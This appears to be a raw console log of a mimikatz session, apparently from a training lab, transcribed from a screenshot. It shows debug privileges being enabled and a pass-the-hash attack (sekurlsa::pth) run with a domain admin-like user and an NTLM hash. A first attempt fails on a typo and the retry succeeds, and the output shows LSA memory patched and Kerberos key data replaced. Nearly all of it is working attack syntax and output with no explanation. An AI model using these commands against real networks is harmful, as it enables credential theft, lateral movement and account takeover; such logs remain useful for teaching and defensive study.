 mimikatz 2.2.0 x64 (oe.eo)
rdm - RF module for RDM(830 AL) device
acr - ACR Module
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::pth /usr:adminStudent47 /domain:GIBSON.LOCAL /ntlm:a7f7a9298c0048c65022860099309159
ERROR kuhl_m_sekurlsa_pth ; Missing argument : user
NTLM : a7f7a9298c0048c65022860099309159
ERROR kuhl_m_sekurlsa_pth ; Bas user or LUID
mimikatz # sekurlsa::pth /user:adminStudent47 /domain:GIBSON.LOCAL /ntlm:a7f7a9298c0048c65022860099309159
user : adminStudent47
domain : GIBSON.LOCAL
program : cmd.exe
impers. : no
NTLM : a7f7a9298c0048c65022860099309159
| PID 6128
| TID 5304
| LSA Process is now R/W
| LUID 0 ; 9724159 (00000000:009460ff)
\_ msv1_0 - data copy @ 0000022051486480 : OK !
\_ kerberos - data copy @ 00000220515E94A8
\_ aes256_hmac -> null
\_ aes128_hmac -> null
\_ rc4_hmac_nt OK
\_ rc4_hmac_old OK
\_ rc4_md4 OK
\_ rc4_hmac_nt_exp OK
\_ rc4_hmac_old_exp OK
\_ *Password replace @ 00000220516C0468 (32) -> null
mimikatz # help